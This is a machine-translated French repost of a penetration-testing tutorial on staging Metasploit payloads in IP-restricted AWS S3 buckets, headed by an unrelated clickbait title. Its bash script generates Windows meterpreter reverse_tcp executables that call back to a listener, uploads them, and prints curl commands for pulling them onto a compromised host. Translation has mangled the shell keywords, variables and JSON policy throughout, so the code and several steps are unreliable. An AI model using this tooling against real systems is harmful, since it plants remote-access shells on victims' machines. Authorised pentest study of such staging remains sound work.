


{kind=link}
L’outil secret pour exploser ton chiffre d'affaires en 2025 !
Comment utiliser l'API AWS avec des buckets S3 dans votre test de stylo
Les testeurs de stylos doivent souvent organiser des charges utiles et d'autres outils sur des serveurs situés en dehors de leur propre infrastructure. Dans cet article, je vais vous montrer comment utiliser l'interface de ligne de commande Amazon AWS pour créer et gérer de manière dynamique des compartiments S3 que vous pouvez utiliser dans vos propres tests de stylo. Je vais également vous montrer comment ajouter l'utilisateur AWS Identity and Access Management (IAM) dont vous avez besoin pour utiliser l'API AWS à partir de la ligne de commande.
Pour définir le contexte, le diagramme suivant illustre un scénario de test d'intrusion typique dans lequel: nous ciblons un serveur intégré au domaine dans lequel nous avons un shell non privilégié ou un autre accès de base. Dans notre test de configuration, nous souhaitons poursuivre notre exploitation en téléchargeant des charges utiles supplémentaires ou d’autres exécutables sur ce serveur cible. Plutôt que d'exposer notre propre infrastructure, ou peut-être parce que nous simulons une fonctionnalité de programme malveillant dans laquelle des fichiers sont téléchargés à partir d'un serveur sur Internet, nous souhaitons placer ces charges utiles et ces fichiers sur un compartiment S3 que nous contrôlons. Nous fournissons également un certain niveau d’isolement en définissant la stratégie d’accès sur notre compartiment S3 pour autoriser uniquement les téléchargements de fichiers à partir d’ordinateurs dotés de l’adresse IP (externe) spécifique de notre cible. Cela garantira que les ordinateurs extérieurs à notre organisation client ne pourront ni voir ni télécharger nos fichiers.

L'API Amazon AWS vous permet de contrôler tout service AWS via un programme ou ligne de commande. L'API S3 est très étendue et vous pouvez trouver la documentation correspondante ici . Nous allons utiliser l'interface de ligne de commande AWS sur notre plate-forme Kali pour créer un compartiment S3, déplacer des fichiers dans le compartiment, puis supprimer le compartiment (ainsi que les fichiers) une fois que nous en avons terminé.
Les API AWS ne diffèrent pas. à partir d'autres API que vous êtes habitué à utiliser. Ils requièrent un utilisateur autorisé disposant des droits d'accès aux opérations que vous allez tenter. AWS dispose d'un système robuste de gestion des identités et des accès (IAM) qui permet aux administrateurs de créer des utilisateurs et de définir des autorisations détaillées pour les opérations que ces utilisateurs doivent accomplir. Commençons par configurer un utilisateur IAM autorisé à utiliser spécifiquement l’API S3. Après avoir créé notre utilisateur IAM, nous installerons l'utilitaire AWS CLI sur notre plate-forme Kali, essayerons quelques commandes de base de la CLI S3, puis lierons le tout à un script que nous pourrons utiliser pour configurer et gérer les compartiments S3 dans nos tests de test. .
Création et configuration d'un utilisateur IAM
Connectez-vous à votre compte AWS et accédez à AWS Management Console. Il s'agit de la principale passerelle vers tous les services et ressources AWS que vous pouvez contrôler à partir de votre compte.

Dans AWS Management Console, recherchez la Lien «IAM» dans la section Sécurité, identité et conformité, comme indiqué ci-dessus. Cliquez sur le lien «IAM» pour accéder au tableau de bord Gestion des identités et des accès.

Le tableau de bord Gestion des identités et des accès permet un accès centralisé à fonctions typiques pour la gestion des utilisateurs, des groupes, des rôles et des stratégies. Les droits d’utilisateur IAM étant hérités des groupes IAM, nous souhaitons créer un groupe auquel nous pouvons attribuer des droits, puis nous allons créer un utilisateur et en faire un membre de notre nouveau groupe. Dans la partie gauche du tableau de bord IAM, voir ci-dessus, un lien "Groupes" apparaît dans le menu de navigation. Cliquez sur le lien "Groupes".

Maintenant que nous sommes sur la page Groupes, vous pouvez constater que nous n'avons aucun groupe. encore. Commençons par créer notre premier groupe en cliquant sur le bouton "Créer un nouveau groupe".

Attribuons un nom à notre nouveau groupe. Dans l'exemple ci-dessus, j'ai choisi le nom «PentestGroup». Après avoir saisi le nom de notre groupe dans le champ de texte, cliquez sur le bouton «Étape suivante» pour continuer à configurer le nouveau groupe.

Dans cette étape du processus, nous devons identifier les stratégies spécifiques qui seront activées pour notre groupe (et ensuite héritées par notre utilisateur IAM). Puisque nous avons l'intention de créer et de gérer des compartiments S3, nous devons associer la stratégie «AmazonS3FullAccess». Pour trouver rapidement cette politique, utilisez le filtre de politique en tapant «s3» dans le champ de texte du filtre, comme indiqué ci-dessus. Cela réduira la liste des stratégies de la page à une poignée. À ce stade, vous devriez voir la stratégie «AmazonS3FullAccess» souhaitée. Cochez la case correspondant à cette stratégie et cliquez sur le bouton «Étape suivante».

Sur la page Review (Révision), vérifiez l'exactitude du paramétrage du groupe et des stratégies. S'ils reflètent les choix que vous souhaitez, cliquez sur le bouton «Créer un groupe». Si vous devez apporter une correction, vous pouvez toujours cliquer sur le bouton «Précédent» pour revenir à la page précédente du flux de travail.

Après avoir cliqué sur Cliquez sur le bouton «Créer un groupe» pour revenir à la page Groupe IAM et voir le nouveau groupe dans la liste. À ce stade, nous pouvons ajouter un utilisateur à notre nouveau groupe. Commençons ce processus en cliquant sur le lien "Utilisateurs" situé dans la partie gauche de la page.

Le lien "Utilisateurs" nous mènera à notre liste d'utilisateurs IAM, qui devrait être vide car nous n'avons pas encore créé notre utilisateur. Cliquez sur le bouton "Ajouter un utilisateur" en haut de la page.

Sur la première page "Ajouter un utilisateur", indiquez l'utilisateur nom pour notre nouvel utilisateur. Dans mon cas, je vais utiliser le nom «PentestAPIuser» pour refléter mon utilisation prévue de cet utilisateur IAM. Après avoir fourni votre nom d'utilisateur, choisissez le type d'accès «Accès par programme», comme indiqué ci-dessus. La justification de cette sélection est que nous allons exécuter les commandes API manuellement via les outils de ligne de commande ou dans le cadre d'un script. Il s'agit d'une utilisation par programme d'un utilisateur IAM. Après avoir choisi “Accès par programme”, cliquez sur le bouton “Suivant: Autorisations”.

La page Autorisations fournit divers moyens d'appliquer des autorisations à notre nouvel utilisateur. Nous souhaitons utiliser l'héritage de groupe simple. Recherchez donc la section «Ajouter un utilisateur à un groupe» de la page, recherchez notre nouveau groupe dans la liste des groupes, puis cochez la case en regard du nom du groupe pour associer notre nouvel utilisateur au groupe. nous avons précédemment créé. Une fois que vous avez sélectionné le groupe, cliquez sur le bouton “Suivant: Tags”.

L'étape Ajouter des tags est facultative et nous ne le faisons pas. t particulièrement besoin de balises de métadonnées pour notre utilisateur IAM en ce moment. Cliquez simplement sur le bouton “Suivant: Réviser” pour passer à l'étape suivante.

Passez en revue les informations affichées sur la page de révision, puis Terminez l'opération «Créer un utilisateur» en cliquant sur le bouton «Créer un utilisateur».

Comme indiqué dans la page de réussite ci-dessus, nous avons maintenant créé avec succès notre nouvel utilisateur. Sur cette page, notez qu'AWS nous fournit un «ID de clé d'accès» et une «clé d'accès secrète» pour l'utilisateur. Veuillez les écrire tous les deux ou éventuellement les mettre en sécurité par mot de passe – vous en aurez besoin ultérieurement pour configurer un profil de ligne de commande AWS sur notre machine Kali.
Remarque importante: c'est le seul moment où AWS vous montrera ces informations. chaînes de clé. Si vous oubliez de les écrire ou de les stocker de manière sécurisée, vous devrez générer un autre jeu de clés, comme indiqué sur la page.
Cliquez sur le bouton “Fermer” pour revenir à la page principale “Utilisateurs”. [19659005] 
Maintenant que nous pouvons voir notre utilisateur nouvellement configuré dans le tableau de bord User, nous pouvons nous déconnecter en toute sécurité de la console de gestion AWS et porter notre attention sur l'installation, la configuration et à l'aide des outils AWS CLI sur notre machine Kali.
Configuration des outils AWS CLI sur Kali
Les outils d'interface de ligne de commande AWS fournissent les moyens d'interagir manuellement (ou par programmation via un script shell) avec les services AWS. . Nous allons utiliser les outils de la CLI pour créer des compartiments, appliquer des stratégies de sécurité aux compartiments, interagir avec les fichiers (copier, déplacer, supprimer) et, au final, supprimer les compartiments lorsque nous en aurons fini. Les outils de l'AWS CLI ne sont pas préinstallés sur la plate-forme Kali, mais nous pouvons facilement les installer à l'aide de l'interface habituelle apt. Utilisons la commande apt-get pour les installer:
apt-get install awscli

Plusieurs dépendances sont installées le long de avec awscli:

Maintenant que le package awscli est installé, configurons les outils de l'AWS CLI pour utiliser le «PentestAPIuser» créé précédemment dans AWS console de gestion. C'est l'étape où nous avons besoin de l'ID de clé d'accès et de la clé d'accès secrète que nous espérons stockées dans un gestionnaire de mots de passe. Les outils de l'AWS CLI sont basés sur un profil et vous pouvez configurer un ou plusieurs profils afin de prendre en charge les différentes tâches à accomplir. Dans ce cas, nous allons configurer un seul profil pour notre nouvel utilisateur «PentestAPIuser».
aws configure --profile PentestAPIuser

Note que j'ai fourni «us-east-1» comme région par défaut pour le profil PentestAPIuser. J'ai fait ce choix car j'ai déjà la configuration «US East (N. Virginie)» comme région par défaut pour le reste de mes ressources de compte AWS. Consultez la documentation AWS pour une discussion sur les régions .
Essayons maintenant d’essayer en créant un compartiment S3 à l’aide de la ligne de commande. Voici quelques règles de nommage que nous devons suivre lorsque nous créons un compartiment S3:
- Les noms de compartiment doivent avoir au moins 3 caractères et pas plus de 63 caractères.
- Les noms de compartiment doivent être une série. d'une ou plusieurs étiquettes. Les étiquettes adjacentes sont séparées par un point (.)
- Les noms de compartiment peuvent contenir des lettres minuscules, des nombres et des tirets. Chaque étiquette doit commencer et se terminer par une lettre minuscule ou un chiffre.
- Les noms de compartiment ne doivent pas être formatés en tant qu'adresse IP (par exemple, 192.168.5.4).
- Lors de l'utilisation de compartiments virtuels de style hébergé avec SSL, le protocole SSL le certificat de caractère générique correspond uniquement aux compartiments ne contenant pas de points.
Comme nous allons potentiellement créer et détruire de nombreux compartiments à usage unique au fil du temps, je vais créer des compartiments avec des noms pseudo-aléatoires. Cela réduira également les risques de collision entre mon nom et celui de quelqu'un d'autre. Mes noms de seau ressembleront à ceci:
- pentest-pi54jmqyrfomp8l2gvg7o6c4m7v1wkqstnyefjdg
Commencez par utiliser quelques commandes de base du shell pour créer et reproduire le nom du seau:
bucketing "pentest" bucketname = $ bucketprefix - $ (cat / dev / urandom | tr -dc 'a-z0-9' | fold -w 40 | head -n 1) echo $ bucketname

Utilisons maintenant l'outil AWS CLI pour créer un compartiment S3 portant ce nom:
aws --profile PentestAPIuser s3 mb s3: // $ bucketname

Nous avons à ce stade un seau S3 utilisable. Nous devons maintenant appliquer une politique de sécurité qui limitera l’accès à une adresse IP source choisie. Cette «adresse IP source» sera généralement l'adresse IP externe d'un serveur cible intégré, telle que vue depuis Internet. La politique de sécurité est une chaîne json, et voici un exemple tiré de de cette documentation AWS .

Nous allons construire notre json policy string de manière à ne permettre l'accès qu'à partir de notre adresse IP source spécifique unique, comme indiqué ici:

Créons une chaîne de règles json et attribuons-la. à notre nouveau seau. Remarque – pour mon test, j'ai spécifié ma propre adresse IP externe en tant que sourceIP de la stratégie. Cela me permettra de voir mes propres fichiers à partir d'outils tels que wget, curl, les navigateurs Web, etc. Si je ne le fais pas, la seule façon de pouvoir interagir avec mon compartiment serait via l'API AWS. J'utilise également l'utilitaire linux uuidgen pour générer un UUID aléatoire pour l'ID de stratégie vu dans la chaîne de stratégie.
RHOST = 71.xx.xx.xx
policystring = '{"Version": "2012-10-17", "Id": "' $ (uuidgen) '", "Statement": [{"Sid":"IPAllow","Effect":"Allow","Principal":"*","Action":["s3:GetObject"]"Ressource": "arn: aws: s3 ::: '$ bucketname' / * "," Condition ": {" IpAddress ": {" aws: SourceIp ":" '$ RHOST' / 32 "}}}}} '
aws --profile PentestAPIuser s3api put-bucket-policy --bucket $ bucketname --policy $ policystring
![]()
Créons maintenant un fichier de test et déplacez-le dans le compartiment. «Déplacer» le fichier supprimera la copie locale de celui-ci, ce qui est un peu comme une opération de fichier linux «mv». Notre fichier de test sera un simple fichier «hello world». Nous allons créer le fichier, l'examiner, le déplacer ensuite vers le compartiment et démontrer qu'il a disparu de notre système local.
echo "hello world"> ./testfile.txt cat ./testfile.txt aws --profile PentestAPIuser s3 mv ./testfile.txt s3: // $ bucketname ls testfile.txt

Utilisez l'outil AWS CLI pour répertorier le contenu du compartiment. Nous devrions voir notre fichier de test dans le fichier de sortie.
aws --profile PentestAPIuser s3 ls s3: // $ bucketname

Voyons si nous pouvons afficher le fichier dans un navigateur Web. Je vais frapper directement le nom de fichier connu en utilisant Firefox. L'URL sera au format «https://s3.amazonaws.com/mybucketname/filename» .[19659005HERde19459046HER[19459113Fichierdetestvudanslenavigateur » width= »300″ height= »69″ data-recalc-dims= »1″/>
Cela fonctionne! Firefox affiche le contenu du fichier de test. Voyons maintenant si nous pouvons simplement taper le nom du compartiment lui-même (sans nom de fichier enfant dans l'URL) pour voir s'il affiche une liste de tous les fichiers pouvant s'y trouver (c'est-à-dire une vue de dossier du compartiment):

Cela ne fonctionne pas! Cela signifie que nous ne pouvons pas utiliser le nom de compartiment comme une simple page d'index pour les fichiers éventuellement présents. Vous devez connaître le nom des fichiers que vous insérez à cet emplacement. Cela aidera à cacher les fichiers à toute personne de l’organisation cible qui trébuche sur le compartiment ou le voit quelque part dans un journal de réseau / pare-feu.
Supprimons maintenant le compartiment ainsi que tous les fichiers qu’il contient. Nous tenterons ensuite de répertorier les fichiers dans le compartiment (maintenant supprimé) pour démontrer que celui-ci n'existe plus.
aws --profile PentestAPIuser s3 rb s3: // $ bucketname --force aws --profile PentestAPIuser s3 ls s3: // $ bucketname

Essayons de créer le même seau via Firefox. Cela devrait également échouer, démontrant de plus que le seau est parti.

Oui, un message d'erreur différent s'affiche dans le navigateur, confirmant que notre compartiment a été supprimé.
Tout en un
Nous avons démontré, par une série d’étapes manuelles, que nous pouvons créer un compartiment S3, y déplacer des fichiers, répertorier les fichiers dans ce compartiment, extraire une fichier en utilisant un navigateur, puis finalement supprimer le seau avec ses fichiers. Nous allons maintenant opérationnaliser ces étapes dans un script bash. Le script effectue les opérations suivantes:
- Création du compartiment avec un nom généré aléatoirement
- Création de quelques exemples de charges utiles Metasploit
- Déplacement des charges utiles dans le nouveau compartiment
- Génération de quelques exemples d'instructions expliquant comment effectuer d'autres opérations sur le compartiment, y compris les instructions pour son retrait ultérieur.
- Notre script nécessite deux paramètres de style Metasploit: RHOST et LHOST. Nous allons utiliser ceux-ci pour générer la stratégie d'accès au compartiment S3 et pour générer nos exemples de fichiers de charge utile Metasploit.
Voici notre script :
#! / bin / bash
# Tony Karre
# @tonykarre
#
# payloads-to-s3.sh
#
# Cas d'utilisation:
#
# Vous exécutez un test de stylo et vous souhaitez mettre temporairement en scène des charges utiles et d'autres outils.
# sur un serveur en dehors de votre propre infrastructure. Vous voulez aussi vous assurer que
# ces fichiers ne peuvent être vus / téléchargés qu'à partir de l'IP cible. Quand tu as fini,
# vous voulez supprimer le serveur de transfert et son contenu. Nous utiliserons des seaux S3 pour y parvenir.
#
# Faites ce qui suit:
#
N ° 1. Créez un compartiment AWS S3 avec un nom quelque peu aléatoire. Nous allons organiser nos charges ici.
# 2. Appliquez une politique d'accès au compartiment pour permettre un accès externe à partir de notre IP cible. Par défaut, personne n'y a accès.
# 3. Générer une charge utile
# 4. Déplacez les charges vers notre nouveau seau
# 5. Imprimer les instructions sur la façon de supprimer le seau lorsque nous avons fini de l'utiliser.
# Conditions préalables:
#
# 1. Vous avez un compte AWS.
N ° 2. Vous avez utilisé la console AWS Identity and Access Management (IAM) pour créer un utilisateur IAM de type d'accès "Accès par programme".
# 3. Dans la console IAM, vous avez associé la stratégie "AmazonS3FullAccess" à cet utilisateur, directement ou via un groupe IAM.
#
# 4. Dans Kali, vous avez installé l'outil d'interface de ligne de commande AWS:
#
# apt-get install awscli
#
# 5. Dans Kali, vous avez créé un profil AWS pour votre nouvel utilisateur IAM.
#
# root @ OS14526: ~ # aws configure --profile votre nom de profil souhaité
# ID de clé d'accès AWS [None]: votre-clé-20-caractères-clé-ID-pour-votre-utilisateur IAM
# Clé d'accès secrète AWS [None]: votre clé d'accès secret pour votre utilisateur IAM
# Nom de région par défaut [None]: votre-région-désirée # exemple = us-east-1
# Format de sortie par défaut [None]: json
# root @ OS14526: ~ #
#
#
# Il existe deux paramètres de script obligatoires: les adresses IP RHOST et LHOST.
#
# RHOST = l'adresse IP cible, identique à celle que vous fourniriez pour une charge utile Metasploit. Cette adresse IP aura un accès en lecture aux fichiers du compartiment.
# LHOST = l'adresse IP de votre auditeur, car l'une de vos charges utiles tentera probablement de téléphoner à la maison. Pensez Metasploit LHOST.
#
# Donc, un scénario typique pourrait être le suivant:
# 1.vous avez un shell non privilégié sur RHOST.
# 2. sur RHOST, vous téléchargez votre charge utile à partir du compartiment (l'URL https est générée pour vous par ce script).
# 3.sur RHOST, vous exécutez la charge utile (meterpreter dans cet exemple de POC), qui est connectée à LHOST.
#
si [ "$#" -ne "2" ];
puis
printf " nusage: $ 0 adresse IP RHOST Adresse IP LHOST n n"
printf "RHOST est l'adresse IP de style métasploit de l'hôte distant cible ayant besoin d'accéder à notre compartiment S3. n"
printf "LHOST est l'adresse IP de l'auditeur correspondant à un style métasploit. n"
sortie ;
Fi
RHOST = 1 $
LHOST = 2 $
awsprofile = "PentestAPIuser" # c'est le nom de votre profil configuré pour votre utilisateur aws (voir la commande aws configure décrite ci-dessus).
bucketprefix = "pentest" # c'est la première partie de notre nom de seau. Limitez cela à 20 caractères ou moins.
payloadroot = "/ var / tmp" # c'est le répertoire dans lequel nous allons générer des fichiers de charge avant de les déplacer vers S3
# Commencez par essayer de créer un compartiment AWS S3
printf "[+] Création d'un compartiment S3 ... n"
# Générer un nom pour notre seau. Règles:
#
# Les noms de compartiment doivent comporter au moins 3 et pas plus de 63 caractères.
# Les noms de seau doivent être une série d'une ou plusieurs étiquettes. Les étiquettes adjacentes sont séparées par un seul point (.).
# Les noms de compartiment peuvent contenir des lettres minuscules, des chiffres et des traits d'union. Chaque étiquette doit commencer et se terminer par une lettre minuscule ou un chiffre.
# Les noms de compartiment ne doivent pas être formatés en tant qu’adresse IP (par exemple, 192.168.5.4).
# Lors de l'utilisation de compartiments de type hébergé virtuels avec SSL, le certificat générique SSL ne fait que correspondre aux compartiments ne contenant pas de points.
# Pour contourner ce problème, utilisez HTTP ou écrivez votre propre logique de vérification de certificat.
# Nous vous recommandons de ne pas utiliser de points (".") Dans les noms de compartiment.
# Construisez un nom de compartiment qui ressemble à ceci:
# pentest-pi54jmqyrfomp8l2gvg7o6c4m7v1wkqstnyefjdg
bucketname = $ bucketprefix - $ (cat / dev / urandom | tr -dc 'a-z0-9' | fold -w 40 | head -n 1)
# Construisez la chaîne de politique d'autorisations pour le compartiment. Nous souhaitons ajouter notre liste d'adresses IP RHOST à la liste blanche, mais personne d'autre.
# La politique JSON ressemblera à ceci:
#
# {
# "Version": "2012-10-17",
# "Id": "5cb1caa8-df2b-476e-819a-8bb23b8e1195",
# "Déclaration": [{
# "Sid": "IPAllow",
# "Effect": "Allow",
# "Principal": "*",
# "Action": ["s3:GetObject"],
# "Ressource": "arn: aws: s3 ::: ourbucket / *",
# "Condition": {
# "Adresse IP": {
# "aws: SourceIp": "1.2.3.4/32"
#}
#}
#}]
#}
# J'ai éliminé tous les espaces pour éviter les problèmes de paramètres de politique lorsque nous l'utilisons en ligne de commande
policystring = '{"Version": "2012-10-17", "Id": "' $ (uuidgen) '", "Statement": [{"Sid":"IPAllow","Effect":"Allow","Principal":"*","Action":["s3:GetObject"]"Ressource": "arn: aws: s3 ::: '$ bucketname' / * "," Condition ": {" IpAddress ": {" aws: SourceIp ":" '$ RHOST' / 32 "}}}}} '
# créer le seau
aws --profile $ awsprofile s3 mb s3: // $ bucketname
si [ $? -eq 0 ]
puis
printf "[+] Le compartiment S3 a été créé avec succès n"
autre
printf "[-] Echec de la création du compartiment S3 n"
sortie 1
Fi
printf "[+] Application de la stratégie S3 au compartiment ... n"
# Affecter la stratégie d'accès au compartiment
aws --profile $ awsprofile s3api politique-bucket-politique --bucket $ bucketname --policy $ policystring
si [ $? -eq 0 ]
puis
printf "[+] La politique a été affectée avec succès au compartiment n"
autre
printf "[-] AVERTISSEMENT ------------- Échec d'attribution de la stratégie au compartiment! nLes tentatives de téléchargement à partir de ce compartiment échouent! n"
Fi
printf "[+] Lancement de la séquence de génération / déplacement de la charge utile ... n"
# ----------------------------------------------------- ------------
#
# Zone de début de charge utile
#
# Créons maintenant quelques exemples de charges utiles et déplaçons-les dans le compartiment.
pour le port dans 80 443; faire
msfvenom -a x86 - plate-forme Windows -e générique / aucun -p windows / mètrepreter / reverse_tcp LHOST = $ LHOST LPORT = $ port -f exe> $ payloadroot / meterpreter- $ port.exe
# déplace le fichier dans le compartiment (une commande "mv" supprime la copie locale du fichier après l'avoir déplacé)
aws --profile $ awsprofile s3 mv $ payloadroot / meterpreter- $ port.exe s3: // $ bucketname
si [ $? -ne 0 ]
puis
printf " n [-] Echec de la copie du fichier dans le compartiment S3 n"
Fi
terminé
#
# Zone de fin de charge utile
#
# ----------------------------------------------------- ------------
# Permet de lister le contenu du seau
printf " n [+] La génération de la charge utile est terminée. Affichage du contenu du compartiment ... n"
aws --profile $ awsprofile s3 ls s3: // $ bucketname
si [ $? -ne 0 ]
puis
printf " n [-] Impossible d'afficher le contenu du compartiment S3 n"
Fi
printf " n [+] terminé. n n"
printf "Téléchargez les fichiers de votre panier comme ceci: n"
printf "[curl | wget | whatever] https://s3.amazonaws.com/$bucketname/filenamenn"
printf "Vous pouvez copier d'autres fichiers dans votre panier avec cette commande: n"
printf "aws --profile $ awsprofile s3 cp chemin-local / nom de fichier s3: // $ bucketname n n"
printf "Vous pouvez lister les fichiers dans votre panier avec cette commande: n"
printf "aws --profile $ awsprofile s3 ls s3: // $ bucketname n n"
printf "Lorsque vous avez terminé avec le compartiment S3, supprimez-le (ainsi que tous les fichiers) à l'aide de cette commande: n"
printf "aws --profile $ awsprofile s3 rb s3: // $ bucketname --force n n"
printf "Perdez les noms de vos seaux précédents? Obtenez une liste de vos seaux existants avec cette commande: n"
printf "aws --profile $ awsprofile s3api list-buckets --output text n n"
Bien, essayons le script sans aucun paramètre. Cela devrait produire la chaîne d'utilisation:
./ payloads-to-s3.sh

Jusqu'ici tout va bien. Ajoutons maintenant nos paramètres RHOST et LHOST. Pour les tests, nous utiliserons notre propre adresse IP publique pour le RHOST et créerons une adresse locale à 10 points pour le LHOST. Pour déterminer rapidement et proprement votre adresse IP publique, utilisez simplement curl à partir de la ligne de commande pour frapper http://icanhazip.com .
curl icanhazip.com
Exécutez le script avec nos paramètres RHOST et LHOST.
./ payloads-to-s3.sh 71.xx.xx.xx 10.1.1.1 [19659041]
En regardant la capture d'écran ci-dessus, vous pouvez voir que le script a généré plusieurs commandes utiles que vous pouvez utiliser pour gérer le nouveau compartiment et son contenu au-delà. il suffit de construire nos exemples de fichiers de charge utile et notre compartiment. Essayons maintenant de télécharger l’un des exemples de fichiers de charge utile Metasploit à partir du compartiment. C’est quelque chose que vous pourriez faire dans un test de stylo à vie.
curl https://s3.amazonaws.com/pentest-cvuv6s5njo9r0v0u5jaoj60blzbiatm5e8eunf5eez/meterpreter-80.exe -o /var /tmp/m.exe ls -l /var/tmp/m.exe

Cela a fonctionné! Pour terminer notre test, supprimez le seau et tout ce qu’il contient.
aws --profile PentestAPIuser s3 rb s3: // pentest-cvuv6s5njo9r0v5uaoj60blzbiatm5e8eunf5eez --force

Comme nous l’avons montré ici, les compartiments Amazon AWS S3 peuvent être une ressource très utile pour la mise en scène de l’outil de test de stylo. Ils sont faciles à installer et à utiliser, offrent une bonne isolation de votre propre infrastructure et offrent une sécurité raisonnable pour les fichiers temporaires dont vous avez besoin pour votre test de stylo. Pour plus d'informations ou pour vous aider à évaluer la sécurité de vos propres applications Web, contactez-nous à l'adresse Perficient.
Source link